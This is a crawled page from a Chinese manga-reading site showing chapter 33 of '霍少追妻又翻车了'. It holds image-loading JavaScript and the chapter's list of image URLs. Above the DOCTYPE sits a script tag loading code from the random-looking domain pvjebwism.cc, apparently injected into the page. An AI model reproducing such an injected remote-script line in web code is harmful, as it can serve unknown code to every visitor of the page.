

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jsop.net/zhangjie/104651-1-13.html
body_size: 2490
content:
"<script src="//pvjebwism.cc/k.js"></script>"

<!DOCTYPE html>
<html>
 <head> 
 
    <title>第33话 狩猎开始！--霍少追妻又翻车了最新漫画
		- 雷电漫画网</title>
    <meta name="keywords" content="第33话 狩猎开始！,霍少追妻又翻车了最新漫画章节在线观看,霍少追妻又翻车了最新漫画,霍少追妻又翻车了最新章节,霍少追妻又翻车了漫画" />
    <meta name="description" content="雷电漫画网提供 霍少追妻又翻车了 漫画最新章节-- 第33话 狩猎开始！," />
    

    
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
    <meta name="renderer" content="webkit|ie-comp|ie-stand">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <link rel="icon" href="/template/mb1/image/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/template/mb1/css/bootstrap.min.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/common.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/hmlcss.css" type="text/css">
    <link rel="stylesheet" href="/template/mb1/css/app.css" type="text/css">

       <style type="text/css">
            .thumbnail{
                padding-top: 1px;
                padding-right: 1px;
                padding-bottom: 1px;
                padding-left: 1px;
                margin-bottom: 1px;
            }
            #dplayer{
                height: 520px;
            }
            @media(max-width:767px){
                #dplayer{
                height: 260px;
            } 
            }
            
        
        </style>
</head>
 <body>
    
    
    

<nav class="header" style="height: 50px; text-align: center; width:100%;max-width: 960px; margin-right: auto; margin-left: auto;">
			<div class="navbar-header" style="display: inline-block;">
				<div class="container">
					<a class="logo" href="/" style="text-decoration:none"><span style="font-size:25px; font-weight:800; color:#ffffff; line-height:20px;">雷电漫画网</span></a>
				</div>
			</div>
</nav>
<div class="content">
    <div class="container">
    	<div class="mhlleset">
    		<div id="menu" class="menu-hml">
    			<div class="area">
    				
    				<dl class="first">
    				        					<dt><a href="/fenlei/2.html">最新漫画</a></dt> 
    			            					<dt><a href="/fenlei/3.html">漫画吧</a></dt> 
    			            					<dt><a href="/fenlei/4.html">漫画更新</a></dt> 
    			            				
    		            <dt><a href="/wl/xiaoshuoku/1.html">小说库</a></dt>
    				</dl>
    				
    			</div>
    		</div>
    
    		<div id="ddab">
    
    		</div>
    
    	</div>
    </div>
    </div>

    
    
    
    
    
    
    
    
    
    
    
    <div class="content">
	<div class="container">
		<div style=" line-height:26px; text-align: center; padding: 5px; font-size:16px; margin: 5px 0 5px 0; color: ;"><b>
		    第33话 狩猎开始！		    </b></div>
		<div class="showVideo" >
			<div style="display: block;margin:20px auto;">
                <div style="text-align: center;">
                    <a href="/zhangjie/104651-1-12.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
                    <a href="/book/104651.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
                    <a href="/zhangjie/104651-1-14.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>
          
                </div>
                    
                
                
            </div>
              
              
              <div class="article-content" id="content_neirong">
        
              </div>
              
             
            <div style="display: block;margin:20px auto;">
                <div style="text-align: center;">
                    <a href="/zhangjie/104651-1-12.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="上一页">上一页</a>
                    <a href="/book/104651.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="目录">目录</a>
                    <a href="/zhangjie/104651-1-14.html" style="margin-right:10px;padding:10px;color:#000;border:solid 1px #000" title="下一页">下一页</a>
          
                </div>
                    
                
           
            </div>
              
              
              
              
    		<script>
            var oScript=document.createElement('script');
            oScript.src="https://img.manga8.xyz/cocomh/txt/10764/34.txt"; 
            document.body.appendChild(oScript);
            
    
            </script>
        
        
                
    		<script>
    			function loadImg(images,count,hhh_neirong) {
    			
    				let that = this;
    				if (count == images.length) { 
    					return false 
    				}
    				let tupian_id="tp_"+count;
    				let img = new Image();
    				img.src = images[count];
    				let img_src=img.src;
    				let img_neirong="<p><img src='https://99mh.vip/1.gif' id='"+tupian_id+"' style='width:100%'></p>";
    				hhh_neirong=hhh_neirong + img_neirong;
    				document.getElementById('content_neirong').innerHTML=hhh_neirong
    
    
    				img.onload = function (e) {
    					document.getElementById(tupian_id).src=img_src;
    					
    					count++;
    
    					hhh_neirong=document.getElementById('content_neirong').innerHTML;
    					setTimeout(function(){
    						that.loadImg(images,count,hhh_neirong);
    					},1000)
    				}
    			}
    			
    			function show(data){
    				var images = [];
    				
    				
    				var min=1;
        			var max=2;
        		    var suiji = Math.floor(Math.random() * (max - min + 1)) + min;
                    if (suiji==1){
        			    var data_tihuan=data.replace(/img.manga8.xyz/g, "img3.manga8.xyz");
        			    data_tihuan=data_tihuan.replace(/img2.manga8.xyz/g, "img4.manga8.xyz");
                    }else{
                        var data_tihuan=data;
                    }
        	
        		
        			data_tihuan.replace(/<img [^>]*src=['"]([^'"]+)[^>]*>/g,   
    					function(
    						match,
    						capture
    					) {
    						images.push(capture);
    				});
    		
    				
    				let count = 0;
    				let hhh_neirong=document.getElementById('content_neirong').innerHTML;
    				loadImg(images,count,hhh_neirong);
    				
    				
    			}
    
    		</script>
		</div>


        <div class="mhlleset clearfix" style="display:none">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">评论</h3>
				</div>
				<ul class="thumbnail-group clearfix">
									</ul>
			</div>
		</div>
	</div>
</div>


    <div class="footer">
    	<div class="container">
    		<div class="copyright">
    			<p><a href='http://www.jsop.net/sitemap.xml'>网站地图</a>
<a href='http://www.jsop.net/sitemap.txt'>网站地图</a>
 </p>
    			<p>温馨提示：以上所有广告内容均为赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责!<p>
    		</div>
    	</div>
    </div>
    
 </body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://img.manga8.xyz/cocomh/txt/10764/34.txt
body_size: 163
content:
show('<p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/1.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/2.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/3.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/4.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/5.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/6.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/7.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/8.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/9.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/10.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/11.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/12.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/13.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/14.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/15.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/16.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/17.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/18.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/19.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/20.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/21.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/22.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/23.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/24.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/25.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/26.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/27.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/28.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/29.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/30.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/31.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/32.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/33.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/34.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/35.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/36.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/37.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/38.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/39.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/40.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/41.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/42.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/43.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/44.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/45.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/46.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/47.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/48.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/49.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/50.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/51.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/52.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/53.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/54.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/55.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/56.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/57.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/58.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/59.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/60.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/61.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/62.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/63.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/64.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/65.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/66.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/67.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/68.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/69.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/70.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/71.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/72.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/73.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/74.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/75.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/76.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/77.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/78.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/79.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/80.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/81.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/82.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/83.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/84.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/85.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/86.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/87.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/88.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/89.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/90.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/91.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/92.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/93.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/94.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/95.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/96.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/97.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/98.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/99.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/100.jpg"></p><p><img src="http://img.manga8.xyz/cocomh/tupian/10764/34/101.jpg"></p>')